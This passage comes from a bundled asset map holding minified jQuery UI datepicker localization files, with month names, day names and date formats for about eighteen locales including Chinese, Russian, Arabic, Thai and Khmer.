strict\";datepicker.regional[\"zh-TW\"]={closeText:\"\u95dc\u9589\",prevText:\"&#x3C;\u4e0a\u500b\u6708\",nextText:\"\u4e0b\u500b\u6708&#x3E;\",currentText:\"\u4eca\u5929\",monthNames:[\"\u4e00\u6708\",\"\u4e8c\u6708\",\"\u4e09\u6708\",\"\u56db\u6708\",\"\u4e94\u6708\",\"\u516d\u6708\",\"\u4e03\u6708\",\"\u516b\u6708\",\"\u4e5d\u6708\",\"\u5341\u6708\",\"\u5341\u4e00\u6708\",\"\u5341\u4e8c\u6708\"],monthNamesShort:[\"\u4e00\u6708\",\"\u4e8c\u6708\",\"\u4e09\u6708\",\"\u56db\u6708\",\"\u4e94\u6708\",\"\u516d\u6708\",\"\u4e03\u6708\",\"\u516b\u6708\",\"\u4e5d\u6708\",\"\u5341\u6708\",\"\u5341\u4e00\u6708\",\"\u5341\u4e8c\u6708\"],dayNames:[\"\u661f\u671f\u65e5\",\"\u661f\u671f\u4e00\",\"\u661f\u671f\u4e8c\",\"\u661f\u671f\u4e09\",\"\u661f\u671f\u56db\",\"\u661f\u671f\u4e94\",\"\u661f\u671f\u516d\"],dayNamesShort:[\"\u9031\u65e5\",\"\u9031\u4e00\",\"\u9031\u4e8c\",\"\u9031\u4e09\",\"\u9031\u56db\",\"\u9031\u4e94\",\"\u9031\u516d\"],dayNamesMin:[\"\u65e5\",\"\u4e00\",\"\u4e8c\",\"\u4e09\",\"\u56db\",\"\u4e94\",\"\u516d\"],weekHeader:\"\u9031\",dateFormat:\"yy/mm/dd\",firstDay:1,isRTL:false,showMonthAfterYear:true,yearSuffix:\"\u5e74\"};datepicker.setDefaults(datepicker.regional[\"zh-TW\"]);return datepicker.regional[\"zh-TW\"];});","jquery/ui-modules/i18n/datepicker-bs.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional.bs={closeText:\"Zatvori\",prevText:\"&#x3C;\",nextText:\"&#x3E;\",currentText:\"Danas\",monthNames:[\"Januar\",\"Februar\",\"Mart\",\"April\",\"Maj\",\"Juni\",\"Juli\",\"August\",\"Septembar\",\"Oktobar\",\"Novembar\",\"Decembar\"],monthNamesShort:[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"Maj\",\"Jun\",\"Jul\",\"Aug\",\"Sep\",\"Okt\",\"Nov\",\"Dec\"],dayNames:[\"Nedelja\",\"Ponedeljak\",\"Utorak\",\"Srijeda\",\"\u010cetvrtak\",\"Petak\",\"Subota\"],dayNamesShort:[\"Ned\",\"Pon\",\"Uto\",\"Sri\",\"\u010cet\",\"Pet\",\"Sub\"],dayNamesMin:[\"Ne\",\"Po\",\"Ut\",\"Sr\",\"\u010ce\",\"Pe\",\"Su\"],weekHeader:\"Wk\",dateFormat:\"dd.mm.yy\",firstDay:1,isRTL:false,showMonthAfterYear:false,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional.bs);return datepicker.regional.bs;});","jquery/ui-modules/i18n/datepicker-ja.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional.ja={closeText:\"\u9589\u3058\u308b\",prevText:\"&#x3C;\u524d\",nextText:\"\u6b21&#x3E;\",currentText:\"\u4eca\u65e5\",monthNames:[\"1\u6708\",\"2\u6708\",\"3\u6708\",\"4\u6708\",\"5\u6708\",\"6\u6708\",\"7\u6708\",\"8\u6708\",\"9\u6708\",\"10\u6708\",\"11\u6708\",\"12\u6708\"],monthNamesShort:[\"1\u6708\",\"2\u6708\",\"3\u6708\",\"4\u6708\",\"5\u6708\",\"6\u6708\",\"7\u6708\",\"8\u6708\",\"9\u6708\",\"10\u6708\",\"11\u6708\",\"12\u6708\"],dayNames:[\"\u65e5\u66dc\u65e5\",\"\u6708\u66dc\u65e5\",\"\u706b\u66dc\u65e5\",\"\u6c34\u66dc\u65e5\",\"\u6728\u66dc\u65e5\",\"\u91d1\u66dc\u65e5\",\"\u571f\u66dc\u65e5\"],dayNamesShort:[\"\u65e5\",\"\u6708\",\"\u706b\",\"\u6c34\",\"\u6728\",\"\u91d1\",\"\u571f\"],dayNamesMin:[\"\u65e5\",\"\u6708\",\"\u706b\",\"\u6c34\",\"\u6728\",\"\u91d1\",\"\u571f\"],weekHeader:\"\u9031\",dateFormat:\"yy/mm/dd\",firstDay:0,isRTL:false,showMonthAfterYear:true,yearSuffix:\"\u5e74\"};datepicker.setDefaults(datepicker.regional.ja);return datepicker.regional.ja;});","jquery/ui-modules/i18n/datepicker-ru.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional.ru={closeText:\"\u0417\u0430\u043a\u0440\u044b\u0442\u044c\",prevText:\"&#x3C;\u041f\u0440\u0435\u0434\",nextText:\"\u0421\u043b\u0435\u0434&#x3E;\",currentText:\"\u0421\u0435\u0433\u043e\u0434\u043d\u044f\",monthNames:[\"\u042f\u043d\u0432\u0430\u0440\u044c\",\"\u0424\u0435\u0432\u0440\u0430\u043b\u044c\",\"\u041c\u0430\u0440\u0442\",\"\u0410\u043f\u0440\u0435\u043b\u044c\",\"\u041c\u0430\u0439\",\"\u0418\u044e\u043d\u044c\",\"\u0418\u044e\u043b\u044c\",\"\u0410\u0432\u0433\u0443\u0441\u0442\",\"\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c\",\"\u041e\u043a\u0442\u044f\u0431\u0440\u044c\",\"\u041d\u043e\u044f\u0431\u0440\u044c\",\"\u0414\u0435\u043a\u0430\u0431\u0440\u044c\"],monthNamesShort:[\"\u042f\u043d\u0432\",\"\u0424\u0435\u0432\",\"\u041c\u0430\u0440\",\"\u0410\u043f\u0440\",\"\u041c\u0430\u0439\",\"\u0418\u044e\u043d\",\"\u0418\u044e\u043b\",\"\u0410\u0432\u0433\",\"\u0421\u0435\u043d\",\"\u041e\u043a\u0442\",\"\u041d\u043e\u044f\",\"\u0414\u0435\u043a\"],dayNames:[\"\u0432\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435\",\"\u043f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a\",\"\u0432\u0442\u043e\u0440\u043d\u0438\u043a\",\"\u0441\u0440\u0435\u0434\u0430\",\"\u0447\u0435\u0442\u0432\u0435\u0440\u0433\",\"\u043f\u044f\u0442\u043d\u0438\u0446\u0430\",\"\u0441\u0443\u0431\u0431\u043e\u0442\u0430\"],dayNamesShort:[\"\u0432\u0441\u043a\",\"\u043f\u043d\u0434\",\"\u0432\u0442\u0440\",\"\u0441\u0440\u0434\",\"\u0447\u0442\u0432\",\"\u043f\u0442\u043d\",\"\u0441\u0431\u0442\"],dayNamesMin:[\"\u0412\u0441\",\"\u041f\u043d\",\"\u0412\u0442\",\"\u0421\u0440\",\"\u0427\u0442\",\"\u041f\u0442\",\"\u0421\u0431\"],weekHeader:\"\u041d\u0435\u0434\",dateFormat:\"dd.mm.yy\",firstDay:1,isRTL:false,showMonthAfterYear:false,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional.ru);return datepicker.regional.ru;});","jquery/ui-modules/i18n/datepicker-lt.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional.lt={closeText:\"U\u017edaryti\",prevText:\"&#x3C;Atgal\",nextText:\"Pirmyn&#x3E;\",currentText:\"\u0160iandien\",monthNames:[\"Sausis\",\"Vasaris\",\"Kovas\",\"Balandis\",\"Gegu\u017e\u0117\",\"Bir\u017eelis\",\"Liepa\",\"Rugpj\u016btis\",\"Rugs\u0117jis\",\"Spalis\",\"Lapkritis\",\"Gruodis\"],monthNamesShort:[\"Sau\",\"Vas\",\"Kov\",\"Bal\",\"Geg\",\"Bir\",\"Lie\",\"Rugp\",\"Rugs\",\"Spa\",\"Lap\",\"Gru\"],dayNames:[\"sekmadienis\",\"pirmadienis\",\"antradienis\",\"tre\u010diadienis\",\"ketvirtadienis\",\"penktadienis\",\"\u0161e\u0161tadienis\"],dayNamesShort:[\"sek\",\"pir\",\"ant\",\"tre\",\"ket\",\"pen\",\"\u0161e\u0161\"],dayNamesMin:[\"Se\",\"Pr\",\"An\",\"Tr\",\"Ke\",\"Pe\",\"\u0160e\"],weekHeader:\"SAV\",dateFormat:\"yy-mm-dd\",firstDay:1,isRTL:false,showMonthAfterYear:true,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional.lt);return datepicker.regional.lt;});","jquery/ui-modules/i18n/datepicker-gl.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional.gl={closeText:\"Pechar\",prevText:\"&#x3C;Ant\",nextText:\"Seg&#x3E;\",currentText:\"Hoxe\",monthNames:[\"Xaneiro\",\"Febreiro\",\"Marzo\",\"Abril\",\"Maio\",\"Xu\u00f1o\",\"Xullo\",\"Agosto\",\"Setembro\",\"Outubro\",\"Novembro\",\"Decembro\"],monthNamesShort:[\"Xan\",\"Feb\",\"Mar\",\"Abr\",\"Mai\",\"Xu\u00f1\",\"Xul\",\"Ago\",\"Set\",\"Out\",\"Nov\",\"Dec\"],dayNames:[\"Domingo\",\"Luns\",\"Martes\",\"M\u00e9rcores\",\"Xoves\",\"Venres\",\"S\u00e1bado\"],dayNamesShort:[\"Dom\",\"Lun\",\"Mar\",\"M\u00e9r\",\"Xov\",\"Ven\",\"S\u00e1b\"],dayNamesMin:[\"Do\",\"Lu\",\"Ma\",\"M\u00e9\",\"Xo\",\"Ve\",\"S\u00e1\"],weekHeader:\"Sm\",dateFormat:\"dd/mm/yy\",firstDay:1,isRTL:false,showMonthAfterYear:false,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional.gl);return datepicker.regional.gl;});","jquery/ui-modules/i18n/datepicker-ar.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional.ar={closeText:\"\u0625\u063a\u0644\u0627\u0642\",prevText:\"&#x3C;\u0627\u0644\u0633\u0627\u0628\u0642\",nextText:\"\u0627\u0644\u062a\u0627\u0644\u064a&#x3E;\",currentText:\"\u0627\u0644\u064a\u0648\u0645\",monthNames:[\"\u064a\u0646\u0627\u064a\u0631\",\"\u0641\u0628\u0631\u0627\u064a\u0631\",\"\u0645\u0627\u0631\u0633\",\"\u0623\u0628\u0631\u064a\u0644\",\"\u0645\u0627\u064a\u0648\",\"\u064a\u0648\u0646\u064a\u0648\",\"\u064a\u0648\u0644\u064a\u0648\",\"\u0623\u063a\u0633\u0637\u0633\",\"\u0633\u0628\u062a\u0645\u0628\u0631\",\"\u0623\u0643\u062a\u0648\u0628\u0631\",\"\u0646\u0648\u0641\u0645\u0628\u0631\",\"\u062f\u064a\u0633\u0645\u0628\u0631\"],monthNamesShort:[\"1\",\"2\",\"3\",\"4\",\"5\",\"6\",\"7\",\"8\",\"9\",\"10\",\"11\",\"12\"],dayNames:[\"\u0627\u0644\u0623\u062d\u062f\",\"\u0627\u0644\u0627\u062b\u0646\u064a\u0646\",\"\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621\",\"\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621\",\"\u0627\u0644\u062e\u0645\u064a\u0633\",\"\u0627\u0644\u062c\u0645\u0639\u0629\",\"\u0627\u0644\u0633\u0628\u062a\"],dayNamesShort:[\"\u0623\u062d\u062f\",\"\u0627\u062b\u0646\u064a\u0646\",\"\u062b\u0644\u0627\u062b\u0627\u0621\",\"\u0623\u0631\u0628\u0639\u0627\u0621\",\"\u062e\u0645\u064a\u0633\",\"\u062c\u0645\u0639\u0629\",\"\u0633\u0628\u062a\"],dayNamesMin:[\"\u062d\",\"\u0646\",\"\u062b\",\"\u0631\",\"\u062e\",\"\u062c\",\"\u0633\"],weekHeader:\"\u0623\u0633\u0628\u0648\u0639\",dateFormat:\"dd/mm/yy\",firstDay:0,isRTL:true,showMonthAfterYear:false,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional.ar);return datepicker.regional.ar;});","jquery/ui-modules/i18n/datepicker-cs.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional.cs={closeText:\"Zav\u0159\u00edt\",prevText:\"&#x3C;D\u0159\u00edve\",nextText:\"Pozd\u011bji&#x3E;\",currentText:\"Nyn\u00ed\",monthNames:[\"leden\",\"\u00fanor\",\"b\u0159ezen\",\"duben\",\"kv\u011bten\",\"\u010derven\",\"\u010dervenec\",\"srpen\",\"z\u00e1\u0159\u00ed\",\"\u0159\u00edjen\",\"listopad\",\"prosinec\"],monthNamesShort:[\"led\",\"\u00fano\",\"b\u0159e\",\"dub\",\"kv\u011b\",\"\u010der\",\"\u010dvc\",\"srp\",\"z\u00e1\u0159\",\"\u0159\u00edj\",\"lis\",\"pro\"],dayNames:[\"ned\u011ble\",\"pond\u011bl\u00ed\",\"\u00fater\u00fd\",\"st\u0159eda\",\"\u010dtvrtek\",\"p\u00e1tek\",\"sobota\"],dayNamesShort:[\"ne\",\"po\",\"\u00fat\",\"st\",\"\u010dt\",\"p\u00e1\",\"so\"],dayNamesMin:[\"ne\",\"po\",\"\u00fat\",\"st\",\"\u010dt\",\"p\u00e1\",\"so\"],weekHeader:\"T\u00fdd\",dateFormat:\"dd.mm.yy\",firstDay:1,isRTL:false,showMonthAfterYear:false,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional.cs);return datepicker.regional.cs;});","jquery/ui-modules/i18n/datepicker-nl-BE.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional[\"nl-BE\"]={closeText:\"Sluiten\",prevText:\"\u2190\",nextText:\"\u2192\",currentText:\"Vandaag\",monthNames:[\"januari\",\"februari\",\"maart\",\"april\",\"mei\",\"juni\",\"juli\",\"augustus\",\"september\",\"oktober\",\"november\",\"december\"],monthNamesShort:[\"jan\",\"feb\",\"mrt\",\"apr\",\"mei\",\"jun\",\"jul\",\"aug\",\"sep\",\"okt\",\"nov\",\"dec\"],dayNames:[\"zondag\",\"maandag\",\"dinsdag\",\"woensdag\",\"donderdag\",\"vrijdag\",\"zaterdag\"],dayNamesShort:[\"zon\",\"maa\",\"din\",\"woe\",\"don\",\"vri\",\"zat\"],dayNamesMin:[\"zo\",\"ma\",\"di\",\"wo\",\"do\",\"vr\",\"za\"],weekHeader:\"Wk\",dateFormat:\"dd/mm/yy\",firstDay:1,isRTL:false,showMonthAfterYear:false,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional[\"nl-BE\"]);return datepicker.regional[\"nl-BE\"];});","jquery/ui-modules/i18n/datepicker-ms.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional.ms={closeText:\"Tutup\",prevText:\"&#x3C;Sebelum\",nextText:\"Selepas&#x3E;\",currentText:\"hari ini\",monthNames:[\"Januari\",\"Februari\",\"Mac\",\"April\",\"Mei\",\"Jun\",\"Julai\",\"Ogos\",\"September\",\"Oktober\",\"November\",\"Disember\"],monthNamesShort:[\"Jan\",\"Feb\",\"Mac\",\"Apr\",\"Mei\",\"Jun\",\"Jul\",\"Ogo\",\"Sep\",\"Okt\",\"Nov\",\"Dis\"],dayNames:[\"Ahad\",\"Isnin\",\"Selasa\",\"Rabu\",\"Khamis\",\"Jumaat\",\"Sabtu\"],dayNamesShort:[\"Aha\",\"Isn\",\"Sel\",\"Rab\",\"kha\",\"Jum\",\"Sab\"],dayNamesMin:[\"Ah\",\"Is\",\"Se\",\"Ra\",\"Kh\",\"Ju\",\"Sa\"],weekHeader:\"Mg\",dateFormat:\"dd/mm/yy\",firstDay:0,isRTL:false,showMonthAfterYear:false,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional.ms);return datepicker.regional.ms;});","jquery/ui-modules/i18n/datepicker-lv.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional.lv={closeText:\"Aizv\u0113rt\",prevText:\"Iepr.\",nextText:\"N\u0101k.\",currentText:\"\u0160odien\",monthNames:[\"Janv\u0101ris\",\"Febru\u0101ris\",\"Marts\",\"Apr\u012blis\",\"Maijs\",\"J\u016bnijs\",\"J\u016blijs\",\"Augusts\",\"Septembris\",\"Oktobris\",\"Novembris\",\"Decembris\"],monthNamesShort:[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"Mai\",\"J\u016bn\",\"J\u016bl\",\"Aug\",\"Sep\",\"Okt\",\"Nov\",\"Dec\"],dayNames:[\"sv\u0113tdiena\",\"pirmdiena\",\"otrdiena\",\"tre\u0161diena\",\"ceturtdiena\",\"piektdiena\",\"sestdiena\"],dayNamesShort:[\"svt\",\"prm\",\"otr\",\"tre\",\"ctr\",\"pkt\",\"sst\"],dayNamesMin:[\"Sv\",\"Pr\",\"Ot\",\"Tr\",\"Ct\",\"Pk\",\"Ss\"],weekHeader:\"Ned.\",dateFormat:\"dd.mm.yy\",firstDay:1,isRTL:false,showMonthAfterYear:false,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional.lv);return datepicker.regional.lv;});","jquery/ui-modules/i18n/datepicker-et.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional.et={closeText:\"Sulge\",prevText:\"Eelnev\",nextText:\"J\u00e4rgnev\",currentText:\"T\u00e4na\",monthNames:[\"Jaanuar\",\"Veebruar\",\"M\u00e4rts\",\"Aprill\",\"Mai\",\"Juuni\",\"Juuli\",\"August\",\"September\",\"Oktoober\",\"November\",\"Detsember\"],monthNamesShort:[\"Jaan\",\"Veebr\",\"M\u00e4rts\",\"Apr\",\"Mai\",\"Juuni\",\"Juuli\",\"Aug\",\"Sept\",\"Okt\",\"Nov\",\"Dets\"],dayNames:[\"P\u00fchap\u00e4ev\",\"Esmasp\u00e4ev\",\"Teisip\u00e4ev\",\"Kolmap\u00e4ev\",\"Neljap\u00e4ev\",\"Reede\",\"Laup\u00e4ev\"],dayNamesShort:[\"P\u00fchap\",\"Esmasp\",\"Teisip\",\"Kolmap\",\"Neljap\",\"Reede\",\"Laup\"],dayNamesMin:[\"P\",\"E\",\"T\",\"K\",\"N\",\"R\",\"L\"],weekHeader:\"n\u00e4d\",dateFormat:\"dd.mm.yy\",firstDay:1,isRTL:false,showMonthAfterYear:false,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional.et);return datepicker.regional.et;});","jquery/ui-modules/i18n/datepicker-en-AU.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional[\"en-AU\"]={closeText:\"Done\",prevText:\"Prev\",nextText:\"Next\",currentText:\"Today\",monthNames:[\"January\",\"February\",\"March\",\"April\",\"May\",\"June\",\"July\",\"August\",\"September\",\"October\",\"November\",\"December\"],monthNamesShort:[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"May\",\"Jun\",\"Jul\",\"Aug\",\"Sep\",\"Oct\",\"Nov\",\"Dec\"],dayNames:[\"Sunday\",\"Monday\",\"Tuesday\",\"Wednesday\",\"Thursday\",\"Friday\",\"Saturday\"],dayNamesShort:[\"Sun\",\"Mon\",\"Tue\",\"Wed\",\"Thu\",\"Fri\",\"Sat\"],dayNamesMin:[\"Su\",\"Mo\",\"Tu\",\"We\",\"Th\",\"Fr\",\"Sa\"],weekHeader:\"Wk\",dateFormat:\"dd/mm/yy\",firstDay:1,isRTL:false,showMonthAfterYear:false,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional[\"en-AU\"]);return datepicker.regional[\"en-AU\"];});","jquery/ui-modules/i18n/datepicker-th.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional.th={closeText:\"\u0e1b\u0e34\u0e14\",prevText:\"&#xAB;&#xA0;\u0e22\u0e49\u0e2d\u0e19\",nextText:\"\u0e16\u0e31\u0e14\u0e44\u0e1b&#xA0;&#xBB;\",currentText:\"\u0e27\u0e31\u0e19\u0e19\u0e35\u0e49\",monthNames:[\"\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21\",\"\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c\",\"\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21\",\"\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19\",\"\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21\",\"\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19\",\"\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21\",\"\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21\",\"\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19\",\"\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21\",\"\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19\",\"\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21\"],monthNamesShort:[\"\u0e21.\u0e04.\",\"\u0e01.\u0e1e.\",\"\u0e21\u0e35.\u0e04.\",\"\u0e40\u0e21.\u0e22.\",\"\u0e1e.\u0e04.\",\"\u0e21\u0e34.\u0e22.\",\"\u0e01.\u0e04.\",\"\u0e2a.\u0e04.\",\"\u0e01.\u0e22.\",\"\u0e15.\u0e04.\",\"\u0e1e.\u0e22.\",\"\u0e18.\u0e04.\"],dayNames:[\"\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c\",\"\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c\",\"\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23\",\"\u0e1e\u0e38\u0e18\",\"\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35\",\"\u0e28\u0e38\u0e01\u0e23\u0e4c\",\"\u0e40\u0e2a\u0e32\u0e23\u0e4c\"],dayNamesShort:[\"\u0e2d\u0e32.\",\"\u0e08.\",\"\u0e2d.\",\"\u0e1e.\",\"\u0e1e\u0e24.\",\"\u0e28.\",\"\u0e2a.\"],dayNamesMin:[\"\u0e2d\u0e32.\",\"\u0e08.\",\"\u0e2d.\",\"\u0e1e.\",\"\u0e1e\u0e24.\",\"\u0e28.\",\"\u0e2a.\"],weekHeader:\"Wk\",dateFormat:\"dd/mm/yy\",firstDay:0,isRTL:false,showMonthAfterYear:false,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional.th);return datepicker.regional.th;});","jquery/ui-modules/i18n/datepicker-id.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional.id={closeText:\"Tutup\",prevText:\"&#x3C;mundur\",nextText:\"maju&#x3E;\",currentText:\"hari ini\",monthNames:[\"Januari\",\"Februari\",\"Maret\",\"April\",\"Mei\",\"Juni\",\"Juli\",\"Agustus\",\"September\",\"Oktober\",\"Nopember\",\"Desember\"],monthNamesShort:[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"Mei\",\"Jun\",\"Jul\",\"Agus\",\"Sep\",\"Okt\",\"Nop\",\"Des\"],dayNames:[\"Minggu\",\"Senin\",\"Selasa\",\"Rabu\",\"Kamis\",\"Jumat\",\"Sabtu\"],dayNamesShort:[\"Min\",\"Sen\",\"Sel\",\"Rab\",\"kam\",\"Jum\",\"Sab\"],dayNamesMin:[\"Mg\",\"Sn\",\"Sl\",\"Rb\",\"Km\",\"jm\",\"Sb\"],weekHeader:\"Mg\",dateFormat:\"dd/mm/yy\",firstDay:0,isRTL:false,showMonthAfterYear:false,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional.id);return datepicker.regional.id;});","jquery/ui-modules/i18n/datepicker-km.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional.km={closeText:\"\u1792\u17d2\u179c\u17be\u200b\u179a\u17bd\u1785\",prevText:\"\u1798\u17bb\u1793\",nextText:\"\u1794\u1793\u17d2\u1791\u17b6\u1794\u17cb\",currentText:\"\u1790\u17d2\u1784\u17c3\u200b\u1793\u17c1\u17c7\",monthNames:[\"\u1798\u1780\u179a\u17b6\",\"\u1780\u17bb\u1798\u17d2\u1797\u17c8\",\"\u1798\u17b8\u1793\u17b6\",\"\u1798\u17c1\u179f\u17b6\",\"\u17a7\u179f\u1797\u17b6\",\"\u1798\u17b7\u1790\u17bb\u1793\u17b6\",\"\u1780\u1780\u17d2\u1780\u178a\u17b6\",\"\u179f\u17b8\u17a0\u17b6\",\"\u1780\u1789\u17d2\u1789\u17b6\",\"\u178f\u17bb\u179b\u17b6\",\"\u179c\u17b7\u1785\u17d2\u1786\u17b7\u1780\u17b6\",\"\u1792\u17d2\u1793\u17bc\"],monthNamesShort:[\"\u1798\u1780\u179a\u17b6\",\"\u1780\u17bb\u1798\u17d2\u1797\u17c8\",\"\u1798\u17b8\u1793\u17b6\",\"\u1798\u17c1\u179f\u17b6\",\"\u17a7\u179f\u1797\u17b6\",\"\u1798\u17b7\u1790\u17bb\u1793\u17b6\",\"\u1780\u1780\u17d2\u1780\u178a\u17b6\",\"\u179f\u17b8\u17a0\u17b6\",\"\u1780\u1789\u17d2\u1789\u17b6\",\"\u178f\u17bb\u179b\u17b6\",\"\u179c\u17b7\u1785\u17d2\u1786\u17b7\u1780\u17b6\",\"\u1792\u17d2\u1793\u17bc\"],dayNames:[\"\u17a2\u17b6\u1791\u17b7\u178f\u17d2\u1799\",\"\u1785\u1793\u17d2\u1791\",\"\u17a2\u1784\u17d2\u1782\u17b6\u179a\",\"\u1796\u17bb\u1792\",\"\u1796\u17d2\u179a\u17a0\u179f\u17d2\u1794\u178f\u17b7\u17cd\",\"\u179f\u17bb\u1780\u17d2\u179a\",\"\u179f\u17c5\u179a\u17cd\"],dayNamesShort:[\"\u17a2\u17b6\",\"\u1785\",\"\u17a2\",\"\u1796\u17bb\",\"\u1796\u17d2\u179a\u17a0\",\"\u179f\u17bb\",\"\u179f\u17c5\"],dayNamesMin:[\"\u17a2\u17b6\",\"\u1785\",\"\u17a2\",\"\u1796\u17bb\",\"\u1796\u17d2\u179a\u17a0\",\"\u179f\u17bb\",\"\u179f\u17c5\"],weekHeader:\"\u179f\u1794\u17d2\u178a\u17b6\u17a0\u17cd\",dateFormat:\"dd-mm-yy\",firstDay:1,isRTL:false,showMonthAfterYear:false,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional.km);return datepicker.regional.km;});","jquery/ui-modules/i18n/datepicker-it-CH.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional[\"it-CH\"]={closeText:\"Chiudi\",prevText:\"&#x3C;Prec\",nextText:\"Succ&#x3E;\",currentText:\"Oggi\",monthNames:[\"Gennaio\",\"Febbraio\",\"Marzo\",\"Aprile\",\"Maggio\",\"Giugno\",\"Luglio\",\"Agosto\",\"Settembre\",\"Ottobre\",\"Novembre\",\"Dicembre\"],monthNamesShort:[\"Gen\",\"Feb\",\"Mar\",\"Apr\",\"Mag\",\"Giu\",\"Lug\",\"Ago\",\"Set\",\"Ott\",\"Nov\",\"Dic\"],dayNames:[\"Domenica\",\"Luned\u00ec\",\"Marted\u00ec\",\"Mercoled\u00ec\",\"Gioved\u00ec\",\"Venerd\u00ec\",\"Sabato\"],dayNamesShort:[\"Dom\",\"Lun\",\"Mar\",\"Mer\",\"Gio\",\"Ven\",\"Sab\"],dayNamesMin:[\"Do\",\"Lu\",\"Ma\",\"Me\",\"Gi\",\"Ve\",\"Sa\"],weekHeader:\"Sm\",dateFormat:\"dd.mm.yy\",firstDay:1,isRTL:false,showMonthAfterYear:false,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional[\"it-CH\"]);return datepicker.regional[\"it-CH\"];});","jquery/ui-modules/i18n/datepicker-ml.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional.ml={closeText:\"\u0d36\u0d30\u0d3f\",prevText:\"\u0d2e\u0d41\u0d28\u0d4d\u0d28\u0d24\u0d4d\u0d24\u0d46\",nextText:\"\u0d05\u0d1f\u0d41\u0d24\u0d4d\u0d24\u0d24\u0d4d 